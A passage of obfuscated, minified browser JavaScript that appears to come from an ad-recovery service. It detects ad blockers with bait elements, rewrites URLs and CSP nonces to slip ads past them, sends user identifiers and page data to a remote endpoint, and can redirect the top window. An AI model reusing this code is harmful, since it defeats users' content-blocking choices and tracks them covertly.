T={inventory_name:i.A[e(2919)](),inventories_key:i.A[e(2919)]()},W=e(2471)[e(1938)](T[e(2533)],e(2790))[e(1938)](T[e(3582)],e(3556)),L={"apply-ratio":1};L[T[e(2533)]]=[{id:T[e(3582)],width:160,height:600,position:{selector:e(3086),"position-rule":e(2002),"insert-rule":[]},"original-ads":[{selector:e(2576)}],attributes:[]}],x(n[e(3143)][e(4031)](W),L,n)||v(e(2058));const j=e(4109),I={type:e(3307),marshalled:e(2959)};x(n[e(3143)][e(4031)](j),I,n)||v(e(2606)),b=e(3823);let H=!1;for(let Z=0;Z<100;Z++)if(n[e(1996)][e(1881)]()!=n[e(1996)][e(1881)]()){H=!0;break}H||v(),b=e(585);const O={},q=i.A[e(2919)](),V=i.A[e(2919)]();O[q]=V,n[e(3576)][e(393)](O)[0]===q&&O[q]===V||v(),b=e(4160);const R=new(n[e(1784)])(e(716));R[e(1487)](e(1110))&&!R[e(1487)](e(3460))||v(),b=e(2961);const F=e(1875);F[e(2374)](e(2038))||v(e(2374)),F[e(1579)](e(1568))||v(e(1579)),F[e(3745)](e(3155))||v(e(3745)),"st"!==F[e(1842)]("r")[0]&&v(e(1842)),"s"!==F[e(4058)](0)&&v(e(4058)),115!==F[e(2598)](0)&&v(e(2598)),e(2585)!==F[e(3870)](/tr/g,"p")&&v(e(3870));let P="";try{P=n[e(4129)][e(1602)]}catch(Q){v(e(3130))}P[e(1579)]("/1")!==m(P,"/1")&&v(e(1579));{const G=(t,n)=>{const r=e,o=t[r(1842)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(3564)](i[n(3491)](0,t)),i=i[n(3491)](t+e[n(708)]);return o[n(3564)](i),o})(t,n);if(o[r(708)]!==i[r(708)])return!1;for(let t=0;t<o[r(708)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(1602)],key:"/"},{target:navigator[e(1602)],key:"/"},{target:navigator[e(1602)],key:e(3094)},{target:navigator[e(1602)],key:e(1412)}];for(const{target:$,key:K}of Y)G($,K)||v(e(1842))}b=e(4029);let B=!1;try{throw new(n[e(4019)])(e(4051))}catch(tt){B=!0}B||v(e(4159)),b=e(2335);try{n[e(2036)][e(1070)],n[e(2036)][e(356)]}catch(et){v(e(982))}const X=i.A[e(2919)](),J=n[e(356)](X);X!==n[e(1070)](J)&&v(e(2335)),b=e(729),n[e(3729)](o)instanceof n[e(382)]||v(e(3729)),b=e(319),n[e(4129)][e(1602)]||v(e(898)),b=e(2761),728!==n[e(2761)](e(4121))&&v(e(2761)),b=e(2069),(isNaN(n[e(952)])||e(2460)!=typeof n[e(952)]||isNaN(n[e(946)])||e(2460)!=typeof n[e(946)])&&v(e(2069)),b=e(3929);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2158)](1,100)})),0!==nt&&rt!==l.z||v(e(346)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2158)](1,100)}(),0===nt&&v(e(3929))}catch(ot){v(e(346))}}try{b=e(2755);const it=Math[e(1881)](),st=Math[e(1881)](),at=[it,st];at[e(1683)](),at[0]===st&&at[1]===it||v(e(1683))}catch(ct){v(e(1683))}{b=e(3576);const lt=[[n,e(617)],[n,e(3576)],[n,e(4129)],[{keyval:1},e(3969)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(3576)][e(3061)](dt,ht)){ut=!0;break}ut||v(e(3061))}{b=e(4108);const ft=window[e(3982)],mt=Symbol(e(3998)),pt={cmd:{push:()=>mt}};window[e(3982)]=pt,window[e(3982)]!==pt&&v(e(2094)),window[e(3982)][e(4113)]!==pt[e(4113)]&&v(e(2625)),window[e(3982)][e(4113)][e(3564)]!==pt[e(4113)][e(3564)]&&v(e(3187)),window[e(3982)][e(4113)][e(3564)]()!==mt&&v(e(2239)),window[e(3982)]=ft}},v=e=>{const n=t,r=n(771)[n(1938)](e,n(2013))[n(1938)](b);throw console[n(4051)](r),r},x=function(e,n){const r=t;let o=arguments[r(708)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(263)!=typeof e&&r(263)!=typeof n)return e===n;if((e instanceof o[r(2755)]||e instanceof Array)!=(n instanceof o[r(2755)]||n instanceof Array))return!1;if(e instanceof o[r(2755)]||e instanceof Array){if(o[r(3576)][r(393)](e)[r(708)]!==o[r(3576)][r(393)](n)[r(708)])return!1;for(let t=0;t<e[r(708)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(3576)][r(393)](e)[r(708)]!==o[r(3576)][r(393)](n)[r(708)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(1254),t(1597)],html:(0,String[t(3696)])(k||(M=[t(2377)],E||(E=M[t(3491)](0)),k=Object[t(3946)](Object[t(1058)](M,{raw:{value:Object[t(3946)](E)}})))),cases:[[]]},{html:t(2034),selectors:[t(2100),t(4123),t(2290)],cases:[[{selector:t(2290),attributes:{style:t(3728)}},{selector:t(1240),attributes:{lang:"ko"}}],[{selector:t(2290),attributes:{style:t(3223)}},{selector:t(1240),attributes:{lang:"en","data-theme":t(2867)}}],[{selector:t(1240),attributes:{lang:t(2752),dir:t(1635)}}]],checker:function(e){const n=t;let r=arguments[n(708)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3729)](e);if(n(3642)===o[n(657)](n(1239)))return!1;if(n(3642)!==o[n(657)](n(249)))return!1;if(n(3642)===o[n(657)](n(4141)))return!1;if(n(3642)!==o[n(657)](n(4062)))return!1;if(n(3791)===o[n(657)](n(3434)))return!1;if(n(3642)!==o[n(657)](n(2085)))return!1;const i=o[n(657)](n(2562));if(n(1624)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(657)](t)[n(3870)]("px","")),a=[n(781),n(1308),n(2866),n(2859),n(4086),n(734),n(719),n(1889),n(3757),n(3420),n(894),n(1220)];for(const t of a)if(Math[n(2168)](s(t))>100)return!1;const c=[n(776),n(1326)];for(const t of c){const o=r[n(3729)](e,t);if(n(1624)!==o[n(657)](n(3232)))return!1;if(n(1624)!==o[n(657)](n(3886)))return!1;const i=o[n(657)](n(2562));if(n(1624)!==i&&"0"!==i)return!1}const l=e[n(733)]();return!(l[n(3886)]<100||l[n(3232)]<100)}}];var M,E,z=A(704);let S;async function D(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2158)](0,s.ch):-1);const h=i.A[a(1620)]([a(624),a(299),a(3689),a(1990),a(1977)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1938)](e.A[a(1837)],a(2558))[a(1938)](h),kind:o.MN[a(375)],key:null,endpoint:e.A[a(1837)],extra:{shardingIndex:r}}),m=document[a(3683)](a(338));return m[a(1887)](a(1886),"1"),m[a(2785)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(910)]=()=>e(n(1825)),m[n(2806)]=()=>t(),document[n(688)][n(820)](m)}))[a(1154)]((()=>{m[a(636)]()}))}const N=e=>{const n=t;e[n(529)][n(3572)](n(3232),"0"),e[n(529)][n(3572)](n(3886),"0"),e[n(529)][n(3572)](n(281),n(3791)),e[n(529)][n(3572)](n(318),n(3642))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(3683)](n(2809));N(r),document[n(688)][n(820)](r);const o=i.A[n(2919)](),s=t=>{const i=n;t[i(1019)]===o&&(window[i(1733)](i(2582),s),r[i(636)](),e())};window[n(1917)](n(2582),s),r[n(3029)][n(2184)](),r[n(3029)][n(1714)](n(3334)[n(1938)](o,n(3681))),r[n(3029)][n(2966)]()}));var C=A(896);const T=e=>z.A[t(2906)]()[t(690)][t(2683)](e[t(3638)](),/\-[a-z]/g,(e=>e[1][t(3976)]())),W=e=>z.A[t(2906)]()[t(690)][t(2683)](e,/[A-Z]/g,(e=>"-"[t(1938)](e[t(3638)]())));var L=A(7359);class j{static[t(3306)](e){const n=t;return!!(e&&e instanceof Element)&&n(3642)===window[n(3729)](e)[n(1239)]}static[t(1401)](e){const n=t;return!!(e&&e instanceof Element)&&n(3791)===window[n(3729)](e)[n(281)]}static[t(2575)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(2906)](window)[n(1143)][n(2906)][n(2683)](e)[n(1239)],i=window[n(3729)](e);return n(3642)===i[n(1239)]&&(z.A[n(2906)](window)[n(1143)][n(2906)][n(2683)](e)[n(1239)]=n(1312),n(3642)===i[n(1239)]&&(r=!0)),""===o?z.A[n(2906)](window)[n(1143)][n(2906)][n(2683)](e)[n(1796)](n(1239)):z.A[n(2906)](window)[n(1143)][n(2906)][n(2683)](e)[n(1239)]=o,r}static[t(1442)](e){const n=t;let r=e[n(1108)];for(;r;){if(this[n(3306)](r))return!0;r=r[n(1108)]}return!1}static async[t(389)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3815)](e):e instanceof Element&&this[n(2436)](e)}static async[t(3815)](e){const n=t,r=new I(e);return await r[n(1947)]()}static[t(2436)](e){const n=t;if(!e||!document[n(3527)](e))return!1;if(this[n(2575)](e))return c.A[n(3827)](n(3124)),!1;const r=e[n(733)]();return!(r.x+window[n(952)]+r[n(3232)]<-500&&(c.A[n(3827)](n(1839)),c.A[n(3827)](n(2273)[n(1938)](r.x,n(577))[n(1938)](r.y,n(1340))[n(1938)](window[n(952)],n(2133))[n(1938)](window[n(946)],n(449))[n(1938)](r[n(3232)],n(296))[n(1938)](r[n(3886)])),1))}static[t(2742)](e){const n=t;return function(){const t=a2D,n=window[t(3729)](e);return t(2289)===e[t(3343)][t(3638)]()||!(t(831)!==e[t(3343)][t(3638)]()||!(e[t(2785)]||n[t(1840)]&&t(3642)!==n[t(1840)]))||!(t(869)!==e[t(3343)][t(3638)]()||!n[t(1840)]||t(3642)===n[t(1840)])||"a"===e[t(3343)][t(3638)]()}()&&this[n(1947)](e)}static[t(1947)](e){const n=t,r=window[n(3729)](e);if(n(3642)===r[n(1239)])return!1;if(n(1024)!==r[n(281)])return!1;if(parseFloat(r[n(478)])<.2)return!1;if(e[n(239)]<10||e[n(1629)]<10)return!1;let o=e[n(603)];for(;o;){if(this[n(2575)](o))return!1;o=o[n(603)]}return!0}static async[t(2359)](e){const n=t;for(const t of Array[n(3983)](e[n(3164)](n(831))))if(j[n(2742)](t))return!0;for(const t of Array[n(3983)](e[n(3164)](n(2289))))if(j[n(2742)](t))return!0;for(const t of Array[n(3983)](e[n(3164)](n(869))))if(j[n(2742)](t))return!0;for(const t of Array[n(3983)](e[n(3164)]("a")))if(j[n(2742)](t))return!0;const r=[];for(const t of Array[n(3983)](e[n(3164)](n(2809)))){const e=new I(t);r[n(3564)](e[n(1947)]())}return(await Promise[n(3122)](r))[n(1398)]((t=>!0===t))}static[t(1085)](e){I[t(455)](e)}}class I{constructor(e){const n=t;this[n(2809)]=e,(0,L.A)(this,n(1591),void 0),(0,L.A)(this,n(360),!1),(0,L.A)(this,n(591),0)}[t(1947)](){return(0,l.c)((t=>{const e=a2D;if(!j[e(1947)](this[e(2809)]))return t(!1);this[e(591)]&&window[e(3201)](this[e(591)]),this[e(591)]=z.A[e(2906)](window)[e(3344)][e(2683)](window,(()=>{const n=e;if(this[n(360)])return void window[n(3201)](this[n(591)]);if(!this[n(2809)]||!z.A[n(2906)]()[n(2159)][n(2906)][n(2683)](this[n(2809)]))return window[n(3201)](this[n(591)]),t(!1);this[n(1591)]=new MessageChannel,this[n(1591)][n(3916)][n(4099)]=e=>{const o=n,i=z.A[o(2906)]()[o(917)][o(2906)][o(2683)](e);if(o(1875)==typeof i&&(0,r._)(i)){this[o(360)]=!0;const e=(0,r.ks)(i);e===I[o(4151)]?t(!0):e===I[o(1739)]&&t(!1)}};const o=(0,r.md)(I[n(3043)]);z.A[n(2906)]()[n(2159)][n(2906)][n(2683)](this[n(2809)])[n(431)](o,"*",[this[n(1591)][n(1091)]])}),200),z.A[e(2906)](window)[e(1379)][e(2683)](window,(()=>{const n=e;this[n(360)]||(window[n(3201)](this[n(591)]),t(!1))}),3e3)}))}[t(3404)](){const e=t;this[e(591)]&&window[e(3201)](this[e(591)]),this[e(1591)][e(3916)][e(4099)]=null,this[e(1591)][e(1091)][e(4099)]=null}static[t(455)](e){const n=t;z.A[n(2906)](e)[n(386)][n(2683)](e,n(2582),(async t=>{const o=n,i=z.A[o(2906)]()[o(917)][o(2906)][o(2683)](t);if(o(1875)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3043)]&&s!==this[o(4203)])return;const a=t[o(1068)][0];a[o(431)]((0,r.md)(I[o(2225)]));const c=await j[o(2359)](e[o(3822)])?I[o(4151)]:I[o(1739)];a[o(431)]((0,r.md)(c))}))}}(0,L.A)(I,t(3043),t(4088)),(0,L.A)(I,t(4203),t(2426)),(0,L.A)(I,t(2225),t(908)),(0,L.A)(I,t(4151),t(1649)),(0,L.A)(I,t(1739),t(3935));var H=A(2369),O=A(3186),q=A(1241),V=A(787);function R(e){const n=t,r=n(2864)[n(1938)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1757)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1757)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3564)]({name:n(2e3),value:t[n(3491)](1)});break;case"#":s[n(3564)]({name:"id",value:t[n(3491)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1757)](t);if(!e)return;var l,u;s[n(3564)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let F=(e=21)=>{const n=t;let r="",o=crypto[n(4216)](new Uint8Array(e|=0));for(;e--;)r+=n(1416)[63&o[e]];return r};const P=e=>{const n=t;if(Object[n(2777)])return Object[n(2777)](e);{const t={};return e[n(1985)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Z=1;const Q=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(3129)][e(1954)](e(2063))||e(3642)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2D,r=await async function(t){const n=a2D;await d();const r=await async function(t){const n=a2D,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1938)](e.A[n(1837)],n(2931)),endpoint:e.A[n(1837)]}),i=await fetch(r);if(200!==i[n(704)])return[];const s=await i[n(1585)](),a=H.A[n(1403)](s);return JSON[n(4031)](a)}(t),i=[],s=document[n(3683)](n(869));s[n(529)][n(3572)](n(1239),n(3642));const a=[];for(const t of r){const e=t[n(2072)][n(2379)](R)[n(3602)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(3307)])&&void 0!==c?c:n(869),o=document[n(3683)](e);for(const e of t[n(2282)])o[n(1887)](e[n(2352)],e[n(2751)]);o[n(529)][n(3572)](n(1239),n(1312)),o[n(529)][n(3572)](n(281),n(1024));const i=document[n(3683)](n(869));i[n(820)](o),s[n(820)](i),r[n(3564)]({element:o,selector:t,blocked:!1})}a[n(3564)]({id:t.id,probes:r})}document[n(688)][n(820)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(3642)===window[n(3729)](t[n(3843)])[n(1239)]&&(t[n(2992)]=!0);e[n(3602)]((t=>t[n(2992)]))[n(708)]/e[n(708)]>=.6&&i[n(3564)](t)}return s[n(636)](),i}(t);ot(t,n(3719),new Map([[n(2636),r[n(1030)](",")]])),await at(t)}(r),ot(r,c(2252),new Map([[c(2988),e.A[c(3429)]],[c(2367),c(i?3780:1186)],[c(2869),c(s?3780:1186)],[c(986),null!==(l=n.A[c(2906)](c(986)))&&void 0!==l?l:""],[c(3676),window[c(2829)]?c(3780):c(1186)],[c(643),i?String((0,q.Ki)()):c(3698)]])),await at(r),a&&!tt){tt=!0;const t=window[c(617)][c(1173)][c(3745)](c(477))||window[c(617)][c(1173)][c(3745)](c(1546));let e=nt(t);window[c(669)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(617)][n(2064)][n(1842)]("#")[0];return e?r[n(1842)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(1563),new Map([[o(2988),e.A[o(3429)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(3835)](o(2063),i),c.A[o(3827)](o(3950)[o(1938)](n,")"),P(r)),V.A[o(2819)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3703)][r(2036)];)o=o[r(3703)][r(2036)],o[r(431)]({as_key:r(2991),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(3835)](o(3883),Z[o(1344)]()),X[o(3564)]({name:n,params:P(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},z.A[o(2906)](window)[o(1441)]?z.A[o(2906)](window)[o(1441)][o(2683)](window,i):z.A[o(2906)](window)[o(1379)][o(2683)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(708)])return;if(e.A[r(3827)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(1837)])?(0,s.XV)(e.A[r(1837)],0):e.A[r(1837)],c=a+r(1794)[r(1938)](location[r(2544)]),l=H.A[r(1250)](JSON[r(874)](i));ct(n,a,i),await O.G[r(4189)](r(895),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3835)](t[i(2352)],[...s[i(2906)](t[i(2352)])||[],{host:location[i(2544)],...t[i(1362)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1322),endpoint:n});fetch(s,{method:i(895),body:H.A[i(1250)](JSON[i(874)]({table:t,data:r}))})[i(1983)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(708)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3835)](s(3883),a[s(1344)]()),dt(i),c.A[s(3827)](s(3950)[s(1938)](r,")"),P(i));const l=[{name:r,params:P(i)}],u=e.A[s(1837)]+s(1794)[s(1938)](location[s(2544)]),d=H.A[s(1250)](JSON[s(874)](l));ct(n,e.A[s(1837)],l),await O.G[s(4189)](s(895),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1837)]}),d)}function ut(e){J=Math[t(1881)]()<e,Z=e}function dt(r){const o=t;r[o(3835)](o(2526),F()),r[o(3835)](o(2104),location[o(2064)]),r[o(3835)](o(1755),e.A[o(384)]),r[o(3835)](o(1072),a.A[o(1352)]()[o(1344)]()),r[o(3835)](o(2612),(0,q.FA)()),r[o(3835)](o(686),function(){const t=o,e=t(686);try{var r;return K||(K=null!==(r=n.A[t(2906)](e,!1,t(3750)))&&void 0!==r?r:"",K||(K=F(),n.A[t(3835)](e,K,!1,t(3750))),K)}catch(t){return""}}()),r[o(3835)](o(1660),$||($=F(),$)),r[o(3835)](o(3943),Math[o(570)](performance[o(2388)]())[o(1344)]())}function ht(e,n,r,o){e[t(431)]({type:n,name:r,data:o},"*")}const ft=[{description:t(596),selectors:t(3291)[t(1842)]("\n")[t(2379)]((e=>e[t(4017)]()))[t(3602)]((e=>e[t(708)]>0)),isVisible:(e,n)=>t(3642)!==n[t(3729)](e)[t(657)](t(1239))},{description:t(353),selectors:t(1179)[t(1842)]("\n")[t(2379)]((e=>e[t(4017)]()))[t(3602)]((e=>e[t(708)]>0)),isVisible:(e,n)=>t(3642)!==n[t(3729)](e)[t(657)](t(1239)),excludeHosts:[t(2390),t(3829),t(4023)]},{description:t(1253),selectors:t(4079)[t(1842)]("\n")[t(2379)]((e=>e[t(4017)]()))[t(3602)]((e=>e[t(708)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3729)](e);return r(4004)===o[r(657)](r(3602))||r(3642)===o[r(657)](r(4141))}}],mt=t(4136),pt=e=>{const n=t;if(z.A[n(2906)](e)[n(2025)][n(2683)](e[n(3822)][n(957)],n(3650)))return;const r=e[n(3822)][n(3683)](n(2231));z.A[n(2906)](e)[n(1951)][n(2683)](r,n(2352),n(3753)),z.A[n(2906)](e)[n(3337)][n(2683)](e[n(3822)][n(957)],r),z.A[n(2906)](e)[n(386)][n(2683)](e,n(2582),(async t=>{const r=n;if(t[r(1019)][r(608)]!==mt)return;t[r(3082)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(1019)][r(2544)]);t[r(1068)][0][r(431)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(3542)]||!t[r(3542)][r(1398)]((t=>n[r(3745)](t))))&&(!t[r(2097)]||t[r(2097)][r(1398)]((t=>n[r(3745)](t)))))for(const n of t[r(2072)]){let o=[];try{o=e[r(2755)][r(3983)](z.A[r(2906)](e)[r(2645)][r(2683)](e[r(3822)],n))}catch(t){}if(o[r(708)]>0&&o[r(567)]((n=>!t[r(1947)](n,e))))return{isVisible:!1,selector:n,description:t[r(2386)]}}const o=e[r(2755)][r(3983)](z.A[r(2906)](e)[r(2645)][r(2683)](e[r(3822)],r(2809)))[r(2379)]((t=>async function(t,e){const n=r;let o=arguments[n(708)]>2&&void 0!==arguments[2]?arguments[2]:e[n(617)][n(2544)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3916)][r(4099)]=e=>t(e[r(1019)]),z.A[r(2906)](e)[r(2159)][r(2906)][r(2683)](i)[r(431)]({as_key:mt,hostname:o},"*",[s[r(1091)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(708)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(1985)]((r=>{const s=n;r[s(3361)]((e=>{const n=s;e[n(1947)]||t(e),++o===i[n(708)]&&t({isVisible:!0})}))[s(1983)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(2388)]();if(i(1875)==typeof o&&o[i(1579)](i(2916))&&!n){const t=setInterval((async()=>{const n=i;document[n(1628)]()&&(clearInterval(t),Date[n(2388)]()-s<500&&(bt(e)[n(617)][n(2064)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2015)]||(clearInterval(a),Date[t(2388)]()-s<500&&(bt(e)[t(617)][t(2064)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(3703)];)r=r[n(3703)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2D;let i=0;t[o(1985)]((s=>{const a=o;s[a(3361)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(708)]&&n(!1)}))[a(1983)](r)}))}))}function vt(e){const n=t;return n(3780)===e[n(1954)](n(3033))}const At=t=>!0,xt=t=>!0,kt=e=>(e=>{const n=t,r=window[n(3729)](e);return!(!r[n(1840)]||n(3642)===r[n(1840)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(2785)])return!0;const r=window[n(3729)](e);return!(!r[n(1840)]||n(3642)===r[n(1840)])})(e)&&St(e),Mt=t(214),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3916)][o(4099)]=t=>e(t[o(1019)]),z.A[o(2906)](n)[o(2159)][o(2906)][o(2683)](r)[o(431)]({as_key:Mt},"*",[i[o(1091)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(z.A[n(2906)](e)[n(2025)][n(2683)](e[n(3822)][n(957)],n(2928)))return;const r=e[n(3822)][n(3683)](n(2231));z.A[n(2906)](e)[n(1951)][n(2683)](r,n(2352),n(2434)),z.A[n(2906)](e)[n(3337)][n(2683)](e[n(3822)][n(957)],r),z.A[n(2906)](e)[n(386)][n(2683)](e,n(2582),(async t=>{const r=n;if(t[r(1019)][r(608)]!==Mt)return;t[r(3082)]();const o=await(async t=>{const e=r,n=t[e(3822)];if(!n[e(688)])return!1;if([{tagName:"a",checker:At},{tagName:e(2289),checker:xt},{tagName:e(869),checker:kt},{tagName:e(831),checker:_t}][e(1398)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3983)](n[r(688)][r(3164)](o))[r(3602)]((t=>!vt(t)))[r(337)]((t=>i(t)));return s&&c.A[r(3827)](r(2833)[r(1938)](o)),s})))return!0;const o=[{tagName:e(2809),checker:Et}][e(2379)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(3983)](n[o(688)][o(3164)](i))[o(3602)]((t=>!vt(t)))[o(2379)]((e=>s(e,t)[o(3361)]((t=>(t&&c.A[o(3827)](o(2833)[o(1938)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(1068)][0][r(431)](o)}))},St=e=>{const n=t,r=t=>{const e=a2D,n=window[e(3729)](t);return e(3642)!==n[e(1239)]&&e(1024)===n[e(281)]&&parseFloat(n[e(478)])>.2};if(!r(e))return!1;const o=e[n(733)]();if(o[n(3232)]<10||o[n(3886)]<10)return!1;let i=e[n(603)];for(;i;){if(!r(i))return!1;i=i[n(603)]}return!0};var Dt=A(4622),Nt=A(6675);function Ut(e){const n=t,r=Object[n(3760)](null),o=e[n(1842)](";");for(const t of o){var i;const e=t[n(4017)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1757)](e);if(!o||!o[n(3294)])continue;const s=Ct(o[n(3294)][n(2352)]),a=(null!==(i=o[n(3294)][n(748)])&&void 0!==i?i:"")[n(4017)]();if(!a){r[s]=[];continue}const c=a[n(1842)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4017)]();e&&(u[n(1514)](e)||(u[n(2137)](e),l[n(3564)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1514)](r)||(o[n(2137)](r),e[n(3564)](r));r[s]=e}else r[s]=l}return{directives:r}}function Ct(e){const n=t;return e[n(4017)]()[n(3638)]()}function Tt(e){const n=t,r=[];for(const[t,o]of Object[n(3632)](e[n(846)])){const e=Ct(t);o&&0!==o[n(708)]?r[n(3564)](""[n(1938)](e," ")[n(1938)](o[n(1030)](" "))):r[n(3564)](e)}return r[n(1030)]("; ")}function Wt(e){const n=t,r=e[n(846)][n(3065)]||e[n(846)][n(2306)];if(!r||0===r[n(708)])return null;for(const t of r){const e=t[n(3553)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Lt(n,r){const i=t,a=r[i(3553)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1837)][i(3870)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1837)])&&(t=/^\d+\./i[i(1487)](t)?t[i(3870)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(3375)],(0,o.rI)(a[1],n[i(3375)]),""][i(1030)]("/")}return r[i(3553)](/^(?:https?:\/\/)?\*$/)?"*":r}const jt=[],It={};function Ht(e,n){const o=t;if(jt[o(1579)](n))return;const i=e[o(3576)][o(3061)](e,n);if(i){if(!i[o(1566)])return;if(i[o(2906)]||i[o(3835)])return}try{if(n[o(3553)](/^\d+$/))return;It[n]=e[n],e[o(3576)][o(3487)](e,n,{get:function(){const t=o,i=It[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(2906)](e)[t(2455)][t(2683)](e[t(3822)],t(3054)[t(1938)](o,'"]'));if(i)return i[t(1911)];const s=z.A[t(2906)](e)[t(2645)][t(2683)](e[t(3822)],"#"+o);if(1===s[t(708)])return s[0];if(s[t(708)]>1)return s}return i},set:function(t){return It[n]=t},configurable:!0})}catch(t){return void c.A[o(3827)](o(2480),t[o(1344)]())}jt[o(3564)](n)}const Ot=t(3463)[t(1938)](t(2901),t(3598));var qt=A(3639);function Vt(n,r,i,s,a){const c=t;return r?r[c(1842)](" ")[c(2379)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3847)],baseUrl:i,endpoint:s||e.A[c(1837)],key:a||(0,qt.x)()})))[c(1030)](" "):r}function Rt(e){const n=t;return e?e[n(1842)](" ")[n(2379)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3741)]:t))[n(1030)](" "):e}var Ft=A(5095);function Pt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1757)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4017)]();if(t[n(1579)](" ")){const e=t[n(1842)](" ");r[n(3564)]({url:e[0],size:e[1]})}else r[n(3564)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Pt(i)[n(2379)]((t=>{const e=n;let i;return i=u&&!u(t[e(2104)])?t[e(2104)]:(0,o.Wq)({protectUrlContext:r,url:t[e(2104)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2284)]?""[e(1938)](i," ")[e(1938)](t[e(2284)]):i}))[n(1030)](", ")},Xt=e=>Pt(e)[t(2379)]((e=>{const n=t,r=(0,o.EW)(e[n(2104)])?(0,o.sH)(e[n(2104)])[n(3741)]:e[n(2104)];return e[n(2284)]?""[n(1938)](r," ")[n(1938)](e[n(2284)]):r}))[t(1030)](", ");function Jt(e){const n=t;var 